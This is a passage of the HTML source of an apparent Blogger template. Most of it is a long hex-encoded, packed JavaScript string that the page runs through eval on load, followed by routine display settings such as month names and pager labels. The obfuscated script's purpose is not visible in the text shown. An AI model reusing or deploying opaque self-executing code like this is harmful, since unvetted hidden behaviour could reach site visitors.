x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBLNec0SsktTcVU4TRLeQlm6dQ1uQA6Hb33ryX4sUzOHnYsgsiApRbmwljE_ya-FpkzH5_4qlG2g4CBV4ioZIdPHUDvRt2nG6bdf1PJQ0PZJU1SlG7CDnhdwur0mCG2PbI8W0rsdqz9o4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
